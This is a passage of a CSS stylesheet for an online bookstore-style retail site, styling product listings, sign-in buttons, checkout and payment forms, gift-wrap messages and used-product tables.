.popular_lists td.smallText table td {
  padding: 0;
  vertical-align: middle;
}

.popular_lists td.smallText table td img {
  margin: 0;
}

.popular_lists td.smallText .twenty_four_hours_shipping {
  padding: 0 0 0 0.5em;
}

.add_to_cart_button {
  margin-bottom: 18px;
}

.sellyours-price {
  font-weight: bold;
}

.message_normal,
.message_medium,
.message_large {
  color: #f60;
  font-size: 0.9em;
  font-weight: 700;
  line-height: 1.5;
}

.message_medium {
  font-size: 1.2em;
}

.message_large {
  font-size: 1.3em;
}

.header_text,
#tag_area,
#tabLinks,
td.infoBoxHeading,
#product_info_area .main,
#product_info_area .smallText,
#product_info_area .boxText,
#product_info_area .productListing-data {
  font-size: 13px;
}

.free-shipping {
  font-size: 10pt;
  display: block;
  padding: 3px 0;
}

.boxText li {
  list-style: none;
  margin-left: 0;
  padding-left: 1em;
  text-indent: -1em;
}

.account,
.account .main {
  font-size: 9pt;
}

.account .main b,
.account .main strong {
  font-size: 10.5pt;
}

.account .pageHeading {
  font-size: 18pt;
}

.blue_background_table a {
  color: #fff;
}

.account .blue_background_table {
  background-color: #7494e8;
}

tr.page_sub_title,
h3.page_sub_title {
  color: #50be19;
  font-size: 15px;
  font-weight: bold;
  line-height: 1.125em;
}

.page_sub_title a {
  padding-left: 10px;
}

div.last_viewed {
  margin: 20px 0;
}

.box_sub_title,
.box_sub_title a {
  color: #50be19;
  font-size: 9pt;
  font-weight: 700;
  margin-top: 0;
  text-align: center;
  white-space: nowrap;
}

.guest-box {
  background-color: #ebe7d8;
  font-weight: bold;
  color: #6c6c6c;
  font-size: 11.5pt;
  font-weight: normal;
  margin: 12px 0;
  padding: 10px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  border: 1px solid #ebe7d8;
  position: relative;
  zoom: 1;
}

.home_banner {
  overflow: hidden;
  text-align: center;
  border: none;
}

.home_banner.resize {
  display: flex;
  justify-content: center;
}

.home_banner.resize img {
  flex: none;
}

.slide-inner .border-slide-before,
.slide-inner .border-slide-after {
  background-repeat: no-repeat;
  height: 5px;
  display: block;
}

.slide-inner .border-slide-before {
  background: url('https://cdn-w.fishpond.com/border-slide-before.png') top center no-repeat;
}

.slide-inner .border-slide-after {
  background: url('https://cdn-w.fishpond.com/border-slide-after.png') bottom center no-repeat;
}

* html .slide-inner .border-slide-after {
  margin-top: -11px;
}

* html .slide-inner .border-slide-before {
  margin-bottom: -11px;
}

.home_banner a {
  display: block;
}

#map {
  height: 190px;
}

.leaflet-top,
.leaflet-bottom {
  z-index: 11 !important;
}

/* end compensation */
.twenty_four_hours_shipping {
  color: #d4a31d;
  font-size: 10.5pt;
  font-weight: 700;
}

.deliveryOptionRow .twenty_four_hours_shipping {
  display: none;
}

.download {
  color: #50be19;
  font-size: 10.5pt;
  font-weight: 700;
}

.side_list {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
  padding: 0 10px 1px;
}

.side_list_no_padding {
  border-top: 2px solid #d7d7d7;
  margin-top: -2px;
}

* html .side_list {
  overflow: hidden;
  width: 166px;
}

.secure {
  margin-bottom: 2.5em;
}

.side_list ol,
.side_list ul {
  list-style: none;
  margin-bottom: 1.6em;
  padding-left: 0;
  text-align: left;
}

.side_list .i {
  float: left;
  margin-right: 5px;
  overflow: hidden;
  width: 50px;
}

.bullet {
  font-weight: 700;
  left: 0;
  position: absolute;
  line-height: 1.05em;
}

.side_list ul li {
  margin-bottom: 0.5em;
  padding-left: 1.4em;
  position: relative;
  zoom: 1;
}

.filters {
  font-size: 1.1em;
}

.filters .disabled {
  color: #777;
}

.side_list .t4 {
  margin: 0.1em 0.1em 0.2em;
  position: relative;
  top: 0.2em;
  vertical-align: sub;
}

.side_list img.t4 {
  display: block;
}

.side_list span img {
  margin: auto;
  position: static;
}

.side_list ol a {
  clear: both;
  display: block;
  margin-bottom: 0.9em;
  overflow: auto;
  zoom: 1;
}

.side_list .bestsellers {
  margin-bottom: 0.5em;
  line-height: 1.15em;
}

.side_list .bestsellers a {
  margin-bottom: 0.2em;
  overflow: hidden;
  font-size: 14px;
}

.side_list .bestsellers li {
  padding-bottom: 0.9em;
  zoom: 1;
}

.side_list .bestsellers li .title {
  float: left;
  width: 80px;
}

.side_list li {
  clear: both;
}

.side_list li a {
  text-decoration: none;
}

.side_list a.moreLink,
.side_list .all {
  display: block;
  margin: -0.2em 0 1.7em 0.5em;
  text-align: right;
}

.side_list .all_link {
  display: block;
  margin: 1em 0.5em 1.7em;
  text-align: center;
}

.side_list h3.first {
  margin-top: 0.75em;
}

.side_list h3 {
  color: #50be19;
  margin-bottom: 0.9em;
  font-weight: bold;
  font-weight: normal;
  margin-top: -1.2em;
}

.side_list h3 a,
.side_list h3 a:visited {
  color: #50be19;
}

.util_list h3.first {
  margin-top: 0.8em;
}

.util_list ul {
  margin-left: 0.4em;
  margin-right: 0.4em;
}

.util_list h3 {
  margin-left: 0.1em;
  text-align: left;
}

.util_list h3,
.util_list h3 a,
.util_list h3 a:visited {
  color: #f60;
}

.util_list ul a {
  overflow: hidden;
  display: inline-block;
  max-width: 121px;
  text-overflow: ellipsis;
  vertical-align: text-bottom;
}

* html .util_list ul a {
  width: 121px;
}

.util_list ul .cat_size {
  vertical-align: text-bottom;
}

.facets h3 {
  clear: right;
  margin: 1em 0 1.4em;
}

.facets ul li {
  margin-bottom: 0;
}

.facets ul {
  margin: -0.9em 0 0.9em;
}

.facets a.moreLink,
.facets .all {
  float: right;
  margin: -0.8em 0.5em 0.2em;
}

.facets h5 {
  clear: right;
  color: #777;
  font-size: 10.5pt;
  font-variant: small-caps;
  font-weight: normal;
  margin: 0 0 0.9em;
  text-align: left;
  text-transform: lowercase;
}

.facets h5.first {
  margin-top: -0.8em;
}

.facets {
  margin: 0 0 2em;
}

.facets .custom_price_range {
  clear: both;
}

.facets .text {
  width: 39px;
}

.facets .text {
  width: 34px\9; /* fix for IE */
  width: 34px\0/;
}

:root .facets .text {
  width: 34px \0/;
}

.product_info_layout {
  width: 98%;
  border-collapse: collapse;
}

.product_info_bottom_details {
  margin-top: 1.2em;
}

.confirmation_button {
  float: left;
  margin: 15px 0;
}

.add_button.ebook {
  padding-left: 10px;
}

.productSearch-button .add_button .type {
  margin-left: 8px;
}

.innerContentSection {
  margin-bottom: 20px;
  width: 100%;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message {
  margin-top: 8px;
}

#enquiry-replacement-message .no-answer-right {
  text-align: right;
  font-size: 10px;
}

.helpdesk_search_p {
  display: table;
}

.helpdesk_search_p input,
.helpdesk_search_p .flat-button {
  vertical-align: middle;
}

.helpdesk_search_wr {
  margin-top: 10px;
}

#helpdesk_content {
  width: 884px;
}

#helpdesk_content .side {
  background-color: #fff;
  float: right;
}

#helpdesk_content .mainSection {
  float: left;
  padding: 20px;
  width: 560px;
}

#helpdesk_content .form fieldset {
  width: inherit;
}

#helpdesk_content .mainSection h2,
#helpdesk_content #question-categories {
  margin-left: 4.5%;
}

.order_details_wr {
  margin-left: 24px;
  display: table;
}

.order_details_wr #order_details,
.order_details_wr .button-flat-wr {
  display: table-cell;
  vertical-align: middle;
}

#announcements {
  float: left;
  border: 1px solid #ccc;
  border-radius: 5px;
  width: 300px;
  padding: 10px;
}

#announcements h2 {
  text-align: center;
  margin: 0;
}

#announcements-spacer {
  float: left;
  width: 20px;
  height: 20px;
}

.checkout_fields fieldset {
  border: none;
  line-height: 1.5em;
  padding: 0;
  position: relative;
}

.checkout_fields div {
  clear: both;
  zoom: 1;
}

#identify .first {
  padding-top: 2em;
}

.checkout_fields #address,
.checkout_fields #email_password,
.checkout_fields #gift_wrap,
.checkout_fields .accept {
  padding-top: 1em;
}

#gift_wrap_message textarea {
  clear: left;
  display: block;
  margin-right: 0;
  width: 420px;
}

.checkout_fields label {
  clear: both;
  float: left;
  margin: 0.1em 0;
  padding: 0.1em 0 0.2em;
}

#identify label {
  padding-left: 1.5em;
}

.checkout_fields .error,
.checkout_right .error {
  background-color: #f60;
}

.checkout_fields .error em {
  display: block;
  font-style: italic;
  padding-right: 1.5em;
}

.checkout_fields .error a:hover {
  color: #fff;
}

.checkout_fields .error .required {
  font-weight: normal;
}

.checkout_fields label input,
.checkout_fields label select,
.checkout_fields label textarea,
.checkout_fields .required {
  display: block;
  font-size: 10pt;
  left: 12em;
  margin-bottom: -1.45em;
  margin-right: 13.5em;
  margin-top: 0;
  position: relative;
  top: -1.45em;
}

form .required {
  color: #f60;
  font-weight: bold;
  /*white-space: nowrap;*/
}

.checkout_fields .required input,
.checkout_fields .required select {
  color: #000;
  display: inline;
  font-weight: normal;
  left: 0;
  margin-bottom: 0;
  margin-right: 0.4em;
  position: static;
  top: 0;
}

.checkout_fields .accept .required {
  left: 1em;
  margin: 0;
  text-align: right;
}

form.styled fieldset li.gray-info-box {
  background: #eee;
  border-radius: 6px;
}

form.styled fieldset li.change_shipping_address_arrow {
  padding: 12px 20px 12px 66px;
  max-width: 22%;
  min-width: 250px;
  margin-left: 16px;
  background: #eee url('https://cdn-w.fishpond.com/arrow_south_east.gif') no-repeat;
}

.change-shipping-address .float-button-address {
  float: right;
  margin-top: -8px;
  margin-right: 5px;
}

.change-shipping-address .form {
  padding-top: 12px;
}

.change-shipping-address .moduleRow {
  padding: 5px 5px 5px 10px;
}

.change-shipping-address .moduleRowSelected {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.change-shipping-address .moduleRowOver {
  background-color: #eee;
  padding: 5px 5px 5px 10px;
  border-radius: 6px;
}

.margin-inner-none ol {
  margin: 0 !Important;
}

.margin-inner-none fieldset {
  border-bottom: none !Important;
}

.update_shipping_button {
  text-align: center;
}

.update_shipping_button button {
  display: inline-block;
  margin: 10px 0 !Important;
}

.note {
  clear: both;
  color: #7e7e7e;
  display: block;
  font-size: 10pt;
  margin-bottom: 0.5em;
  margin-left: 1.5em;
  zoom: 1;
}

.note span {
  color: #f60;
  font-weight: 700;
}

.checkout_fields br {
  display: none;
}

.checkout_fields legend span {
  color: #000;
  font-weight: 700;
  left: 0;
  position: absolute;
  top: 0;
}

.checkout_fields .accept input {
  display: inline;
  left: 0;
  margin: 0;
  top: 0;
}

.checkout_fields .button {
  clear: both;
  display: block;
  margin-left: 16em;
  margin-top: 1em;
  padding-top: 1em;
}

a#forgotten {
  float: left;
  margin-left: 13.5em;
  margin-top: 0.5em;
}

#sign_in_button {
  clear: both;
  margin: 65px 0 0 180px;
}

.fgpassword button {
  margin: 18px 0;
}

.oauth {
  text-align: right;
  margin: 0;
  float: right;
}

.oauth .header-separator-text {
  width:136px;
  font-weight: bold;
  padding: 0;
  font-size: 18px;
}



a.sign-in-button {
  display: inline-block;
  cursor: pointer;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none !Important;
  vertical-align: middle;
  position: relative;
  text-align: left;
  border-radius: 4px;
  margin-top: 10px;
  box-shadow: 1px 1px 1px #ccc;
}

a.sign-in-button:visited {
  color: #fff;
}

a.sign-in-button.google:visited {
  color: #727272 !Important;
}

a.sign-in-button.facebook {
  -moz-box-shadow: inset 0 1px 0 0 #7a8eb9;
  -webkit-box-shadow: inset 0 1px 0 0 #7a8eb9;
  box-shadow: inset 0 1px 0 0 #7a8eb9;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #637aad), color-stop(1, #5972a7));
  background: -moz-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -webkit-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -o-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: -ms-linear-gradient(top, #637aad 5%, #5972a7 100%);
  background: linear-gradient(to bottom, #637aad 5%, #5972a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#637aad', endColorstr='#5972a7', GradientType=0);
  background-color: #637aad;
  border: 1px solid #314179;
  color: #fff;
}

a.sign-in-button.facebook:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #5972a7), color-stop(1, #637aad));
  background: -moz-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -webkit-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -o-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: -ms-linear-gradient(top, #5972a7 5%, #637aad 100%);
  background: linear-gradient(to bottom, #5972a7 5%, #637aad 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5972a7', endColorstr='#637aad', GradientType=0);
  background-color: #5972a7;
  color: #fff;
}

a.sign-in-button.google {
  -moz-box-shadow: inset 0 1px 0 0 #fff;
  -webkit-box-shadow: inset 0 1px 0 0 #fff;
  box-shadow: inset 0 1px 0 0 #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #fff), color-stop(1, #f6f6f6));
  background: -moz-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -webkit-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -o-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: -ms-linear-gradient(top, #fff 5%, #f6f6f6 100%);
  background: linear-gradient(to bottom, #fff 5%, #f6f6f6 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f6f6f6', GradientType=0);
  background-color: #fff;
  border: 1px solid #dcdcdc;
  color: #727272 !Important;
}

a.sign-in-button.google:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f6f6f6), color-stop(1, #fff));
  background: -moz-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -webkit-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -o-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: -ms-linear-gradient(top, #f6f6f6 5%, #fff 100%);
  background: linear-gradient(to bottom, #f6f6f6 5%, #fff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#ffffff', GradientType=0);
  background-color: #f6f6f6;
  color: #727272 !Important;
}

.sign-in-button .first-image {
  padding: 3px 2px;
  position: relative;
  overflow: hidden;
  display: inline-block;
  
}

.sign-in-button .first-text {
  vertical-align: middle;
  font-size: 24px;
  padding: 0 10px;
  border: 1px solid #314179;
  background: #314179;
  border-radius: 3px;
}

.sign-in-button.facebook .first-text {
  font-size: 28px;
}

.sign-in-button.facebook,
.sign-in-button.google {
  margin-left:5px;
}


.sign-in-button .text {
  left: 40px;
  position: absolute;
  top: 5px;
  font-size: 15px;
  font-weight: bold;
}

#voucherCoupons li > * {
  vertical-align: middle !important;
}

#voucherCoupons #gvSuccessMessage {
  color: green;
  font-style: italic;
}

#checkout_sign_in_button {
  margin-left: 370px;
  position: absolute;
  top: 75px;
}

a#checkout_forgotten {
  float: left;
  margin-left: 12em;
  margin-top: 0.5em;
}

#checkout_identify_continue {
  margin: 5px 0 5px 180px;
}

#checkout_continue {
  margin: 5px 0;
}

#checkout_header_left {
  float: left;
}

#checkout_header_middle {
  clear: none;
  float: right;
  margin-right: 20%;
  margin-top: 50px;
  text-align: center;
}

.checkout_header {
  color: #7e7e7e;
  font-size: 1.3em;
  margin: 0 0 0.5em;
}

#checkout_login_form div {
  margin-left: 2em;
}

#seperator {
  clear: left;
}

#address-country,
#address-state {
  width: 177px;
}

#payment .first {
  padding-top: 2em;
}

.checkout_fields .summary {
  background-color: #f60;
  float: left;
  margin-bottom: 0.5em;
  padding: 0.5em 1.5em;
}

.checkout_fields .summary a:hover {
  color: #fff;
}

.checkout_fields .summary br {
  display: block;
}

.checkout_fields .summary em {
  font-style: italic;
}

.checkout_fields .last {
  margin-bottom: 1em;
}

.voucher_msg {
  background-color: #adb;
  clear: both;
  font-size: 12pt;
  line-height: 1.25em;
  margin-bottom: 0.25em;
  overflow: auto;
  padding: 0.5em 1em;
  zoom: 1;
}

.voucher_msg strong {
  font-weight: 700;
  text-transform: uppercase;
}

.voucher_msg em {
  float: right;
  font-size: 10pt;
  font-style: italic;
  font-weight: normal;
}

.highlight_note {
  background-color: #adb;
  font-size: 10pt;
  line-height: 1.5em;
  padding: 1em;
}

.highlight_note label {
  display: block;
  margin-top: 0.5em;
}

#page_search {
  display: block;
  left: -34px;
  padding-top: 10px;
  position: relative;
  white-space: nowrap;
  z-index: 999;
}

#page_search.ps-in-content {
  position: static;
  padding-left: 18px;
}

#page_search select,
#page_search input,
#page_search span {
  display: inline-block;
}

.cat_size {
  color: #777;
  font-size: 8.5pt;
}

.productSearch table {
  font-size: 1.32em;
}

.img {
  display: block;
}

.more_categories_link {
  margin: 5px 0 0 0.8em;
}

#premium_product {
  float: right;
  padding-left: 1em;
}

#premium_product div {
  margin: 4px 0 1em 1em;
  padding: 12px 0 18px;
  text-align: center;
  width: 170px;
}

#premium_product .t {
  width: 170px;
}

#premium_product a {
  margin: 0 auto;
}

.title_green {
  color: #50be19;
}

.light_blue {
  color: #a0b5f2;
}

#dym_results {
  font-size: 1.1em;
  font-weight: normal;
  margin-bottom: 12px;
}

#dym_no_results {
  font-size: 1.6em;
  font-weight: 700;
  margin-bottom: 20px;
}

.no_products_text {
  font-size: 1.2em;
}

.no_products_text p,
.no_products_text li {
  margin-bottom: 6px;
}

.f_right {
  float: right;
}

.f_left {
  float: left;
}

.loading {
  margin: 10px 5px;
}

.plain_link {
  color: #000 !important;
  font-style: normal;
}

#loading1,
#loading2,
#loading3 {
  margin: 0;
}

#loading1 .loading,
#loading2 .loading,
#loading3 .loading {
  margin: 0;
}

#loading1 span.processing,
#loading2 span.processing,
#loading3 span.processing {
  display: block;
  width: 132px;
  height: 35px;
  margin: 0.9em 0;
}

#right span.processing {
  margin: 0.5em auto 0.8em;
}

span.processing img {
  width: 132px;
  height: 35px;
  display: block;
}

.product-page-ads {
  margin: 25px 0;
}

/* Form Styles */

.form {
  padding-bottom: 12px;
}

.form fieldset {
  border-bottom: 1px solid #eee;
  display: block;
  overflow: hidden;
  padding: 5px 0 4px;
  width: 100%;
}

.form fieldset label {
  float: left;
  font-weight: 700;
  line-height: 12px;
  padding: 5px 5px 5px 2px;
  width: 180px;
}

* html .form fieldset label {
  width: 180px;
}

.form dl.zend_form dt label {
  font-weight: normal;
}

.form dl.zend_form .description {
  color: #7e7e7e;
  font-style: italic;
}

.belowlabel fieldset label {
  display: block;
  float: none;
  width: 100%;
}

* html .belowlabel fieldset label {
  width: 100%;
}

.belowlabel fieldset {
  border-bottom: 0;
}

.notbold fieldset label {
  font-weight: normal;
}

div#used_products_header {
  height: 35px;
  line-height: 35px;
  margin-top: 15px;
}

div#used_products_header h2,
div#used_products_header h2 {
  vertical-align: middle;
}

div#used_products_header a {
  display: block;
  float: right;
  font-size: 10.5pt;
  font-weight: 700;
  margin-left: 20px;
}

table.used_products {
  border: 2px;
  margin-bottom: 15px;
  margin-top: 5px;
  width: 100%;
}

table.used_products thead,
table.used_products th,
table.used_products td {
  text-align: left;
}

table.used_products thead th.condition {
  padding: 0;
}

table.used_products td,
table.used_products th {
  padding-left: 15px;
}

table.used_products thead th,
table.used_products thead th h3 {
  font-size: 10.5pt;
}

table.used_products thead th {
  padding-bottom: 5px;
  padding-top: 5px;
}

table.used_products thead th.condition h3 {
  margin: 6px 10px;
  padding: 0;
}

table.used_products td.price,
table.used_products th.price,
table.used_products td.shipping,
table.used_products th.shipping,
table.used_products td.buynow,
table.used_products th.buynow {
  width: 8%;
  text-align: left;
}

table.used_products td.shipping {
  color: #9f9f9f;
  font-weight: 700;
}

table.used_products td.seller,
table.used_products th.seller {
  width: 14%;
  text-align: left;
}

table.used_products td.seller-rating,
table.used_products th.seller-rating {
  width: 14%;
  text-align: left;
}

table.used_products td.lead-times,
table.used_products th.lead-times {
  width: 12%;
  text-align: left;
}

table.used_products thead th.condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
}

table.used_products tbody td {
  padding: 5px 0 5px 15px;
}

table.used_products {
  font-size: 10.5pt;
}

table.used_products td.divider {
  background-color: #e7e7e7;
  height: 1px;
  padding: 0;
}

table.used_products th h3,
table.used_products th {
  font-size: 16px;
  font-weight: bolder;
}

table.used_products .seller-rating .completed-sales {
  font-size: 11px;
}

tr#bank_account_info {
  display: block;
  padding-top: 10px;
}

tr#bank_account_info input {
  margin-right: 20px;
}

.input-longer input {
  width: 304px;
}

/* End Form Styles */

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

button.sent {
  width: 74px;
  height: 29px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-sell_yours_sent.gif');
}

button.continue {
  width: 150px;
  height: 35px;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

/* Additional CSS for the Sell Yours pages only. */

form#sell-yours-details li label {
  float: left;
}

form#sell-yours-details li label.error {
  float: none;
}

form#sell-yours-details li .group {
  float: none;
  top: 0;
  left: 0;
  right: 0;
}

form#sell-yours-details li .group label {
  width: 100%;
}

* html form#sell-yours-details li span.hint {
  margin-left: 180px;
}

* html form#sell-yours-details li .group label.confirm_rated {
  margin-left: 4px;
}

* html form#sell-yours-details li .group label input {
  margin-left: -3px;
}

form#sell-yours-details ol.formGroupAdvanced li label {
  float: none;
}

form label[for="shipping-no"] {
  width: 45px;
}

ul.actions,
ul.products {
  padding: 0;
  list-style-type: none;
  margin: 1.2em 0 1.8em;
}

ul.actions li {
  display: inline;
  border-left: 1px #000 solid;
  padding: 0 0.4em;
  text-transform: capitalize;
}

ul.actions li:first-child,
ul.products li:first-child {
  padding-left: 0;
  border: 0;
}

ul.actions .current {
  font-weight: bold;
}

ul.products li {
  border-top: 1px #ddd solid;
  padding: 20px 0 23px;
  overflow: hidden;
}

li.product {
  width: 874px;
}

p.actions {
  text-transform: capitalize;
}

p.actions .current {
  font-weight: bold;
}

div.product {
  width: 700px;
  margin-top: 2em;
  padding: 5px;
}

div.product.error {
  background: #f60;
}

div.product.error .message {
  margin-top: 8px;
  font-style: italic;
}

div.product.error a:hover {
  color: white;
}

li.product .photo,
div.product .photo {
  display: block;
  float: left;
  width: 120px;
  text-align: center;
}

li.product a.photo,
div.product a.photo {
  margin: 0 1.5em 0 1em;
}

ul.products .price {
  float: right;
  margin: 0 1em;
  width: 127px;
  text-align: right;
}

ul.products .price .current,
.product form .price {
  color: #24b837;
  font-weight: bold;
}

.product .info {
  margin: 0 140px;
}

.product .price .current,
.product .creator,
.product .info a.fn {
  font-size: 1.32em;
}

.product p,
ul.products p {
  margin: 0;
}

.product .creator {
  margin-bottom: 19px;
}

.product .pending-payment {
  margin-top: 8px;
}

ul.products .buyer {
  float: left;
  width: 217px;
}

ul.products .status {
  float: left;
  width: 217px;
}

ul.products .details {
  float: left;
  width: 180px;
}

ul.products .details.details-itemssold .title {
  color: grey;
}

.product .additional-info p {
  margin-bottom: 0.2em;
}

.product .additional-info,
ul.products dl {
  font-size: 1.1em;
}

ul.products dt {
  font-size: 0.87em;
  color: gray;
}

ul.products address {
  font-style: normal;
}

ul.products form {
  margin-top: 1em;
  display: block;
}

div.product form {
  padding-top: 2em;
  display: block;
  clear: both;
}

.product form.styled fieldset ol {
  _margin-bottom: 0;
}

.product form label {
  min-width: 120px;
}

.product form .group label {
  width: 400px;
}

.product form.styled li .hint {
  position: absolute;
  line-height: 1.8;
  width: 200px;
  left: 120px;
  _left: 100px;
}

div.product form p.hint,
div.product form button {
  margin: 0.7em 0 0.7em 139px;
}

.product form input#description {
  width: 60%;
}

.product form .group {
  float: right;
  width: 527px;
  position: relative;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .product form .group {
    left: 3px;
  }
}

@media all and (-webkit-min-device-pixel-ratio: 10000), not all and (-webkit-min-device-pixel-ratio: 0) {
  .product form.styled fieldset,
  .product form.styled fieldset ol {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

.product form input[type=radio] {
  margin: 4px 2px 0 0;
}

.product form label.radio {
  width: auto;
}

.product form button.continue {
  margin-top: 2em;
  margin-bottom: 2em;
}

.claims {
  font-size: 9pt;
}

.claims .product {
  width: auto;
  font-size: 14px;
  border-bottom: 1px #d4d4d4 solid;
  margin: 1em 0;
  padding-bottom: 10px;
}

.claims .product .productListing-heading {
  font-size: 13px;
}

.claims .product .claim {
  float: left;
  width: 90px;
}

.claims .product .claim input {
  float: right;
  margin-right: 30px;
}

.claims .product .title {
  float: left;
  padding-left: 145px;
}

.claims .product .productListing-heading {
  white-space: nowrap;
  text-align: center;
}

.claims .product .name {
  float: left;
}

.claims .product .total,
.claims .product .quantity {
  float: right;
  width: 100px;
  text-align: right;
}

.claims .product .quantity input {
  width: 50px;
  text-align: right;
}

.claims .button-container {
  padding: 10px 0;
}

.claims #order-label {
  float: left;
}

.claims #claim_action {
  margin-left: 10px;
}

p.sell-more {
  font-weight: bold;
  padding: 3em 0 2em;
  clear: both;
}

p.pager {
  margin-bottom: 2em;
}

#unknown-seller-message {
  padding: 6px 25px 20px;
}

/* Additional CSS for the Express Checkout page only. */

#checkoutBtnColumn {
  padding: 66px 0 1em;
  overflow: hidden;
  width: 100%; /* haslayout */
}

#checkoutBtnColumn .confirm,
#checkoutBtnColumn #loading {
  float: right;
}

input#giftwrap {
  padding-left: 0;
}

#gift_wrap_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

span#gift_wrap_colour_price_info {
  white-space: nowrap;
}

@font-face {
  font-family: Architex;
  src: url('https://cdn-w.fishpond.com/fonts/Architex.ttf');
}

#giftwrap_message {
  font: 24px Architex;
  padding: 10px;
  text-align: center;
  width: 233px;
  height: 215px;
  resize: none;
}

@font-face {
  font-family: DejaVuSansCondensed;
  src: url('https://cdn-w.fishpond.com/fonts/DejaVuSansCondensed.ttf');
}

#e-gift_message_field #e-gift_message,
.e-gift textarea {
  font: italic 14px/1.3 DejaVuSansCondensed;
  padding: 19px;
  width: 215px;
  height: 272px;
  white-space: pre-wrap;
  resize: none;
}

#e-gift_message_remaining_chars {
  float: right;
  line-height: 1.8;
}

.e-gift-explain-link {
  font-size: 0.8em;
}

.faq-dialog .e-gift-image {
  height: 447px;
  width: 400px;
}

form.styled #deliveryAddressBook li {
  margin-bottom: 10px;
}

form.styled #deliveryAddressBook li img,
#deliveryAddressBook li input {
  margin-top: 6px;
  margin-right: 5px;
  display: inline-block;
}

form.styled #deliveryAddressBook #showMoreAddresses a {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li {
  padding: 0;
}

form.styled fieldset#paymentMethod p.title,
form.styled fieldset#paymentMethod p.error {
  margin-top: 0;
  padding-top: 0;
}

form.styled fieldset#paymentMethod ol li p {
  margin: 5px 0;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#deliveryAddress .selectable,
form.styled fieldset#additional-service .selectable {
  cursor: pointer;
}

form.styled fieldset#paymentMethod li li {
  white-space: nowrap;
}

form.styled fieldset#paymentMethod li li,
form.styled fieldset#paymentMethod li.selectable,
form.styled fieldset#paymentMethod li.nonselectable,
form.styled fieldset#paymentMethod div.selectable {
  padding: 8px;
}

form.styled fieldset#paymentMethod .selectable,
form.styled fieldset#paymentMethod .selectable label {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selectable li,
form.styled fieldset#paymentMethod .selectable li label {
  line-height: 1em;
}

form.styled fieldset#paymentMethod .selectable img {
  vertical-align: middle;
}

form.styled fieldset#paymentMethod .selected {
  font-weight: 800;
}

form.styled #paymentMethod .selectable input {
  margin-right: 5px;
}

form.styled #paymentMethod .nonselectable input {
  margin-right: 5px;
  visibility: hidden;
}

form.styled #warning-r18-field {
  padding: 3px 15px;
}

form.styled #warning-r18-field label {
  width: 90%;
}

form.styled #warning-r18-field input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled #warning-dvd-region {
  padding: 3px 15px;
}

form.styled #warning-dvd-region label {
  width: calc(100% - 45px);
}

form.styled #warning-dvd-region input {
  margin-top: 15px;
  margin-left: 10px;
}

form.styled fieldset#paymentMethod ol {
  margin-bottom: 0;
}

form.styled fieldset#paymentMethod ol ol {
  margin-top: 0.7em;
}

form.styled fieldset#paymentMethod ol .selectable ol {
  margin-top: 0;
}

form.styled #address-company-tip {
  color: blue;
  display: none;
}

#paymentMethod ol ol input {
  margin-right: 0;
}

form.styled #paymentMethod ol ol label {
  width: 230px;
}

#voucherCoupons label,
#cashRewards label {
  display: inline;
  width: auto;
}

#voucherCoupons label.error,
#cashRewards label.error,
form.styled #paymentMethod ol ol label.error {
  display: block;
  width: auto;
}

.checkout-wrapper input[type="radio"] {
  vertical-align: top;
}

#cc_field input[name="payment"] {
  vertical-align: text-bottom;
}

#cashRewards input {
  margin: 5px;
}

form.styled fieldset#voucherCoupons legend,
form.styled fieldset#cashRewards legend {
  color: #000;
  font-size: 1em;
}

button.confirm .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

button.confirm .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-confirm-order.gif');
}

#orderOverview {
  clear: both;
  padding: 0.6em 0;
}

#orderOverview h3 {
  color: #7e7e7e;
  display: inline;
  font-size: 1.3em;
}

.estimated-delivery,
#tax-notes {
  border: 2px solid transparent;
  padding: 0.6em 0.9em;
}

.checkoutProducts {
  width: 100%;
  border: 2px solid transparent;
}

.checkoutProducts td {
  padding: 0.6em 0.8em;
  vertical-align: top;
}

.checkoutProducts td.blockHeader {
  padding-top: 0.6em;
}

.checkoutProducts .quantity {
  width: 10%;
  text-align: right;
  padding-right: 0.3em;
}

.checkoutProducts .description {
  padding-left: 0;
}

#OrderSummary .description {
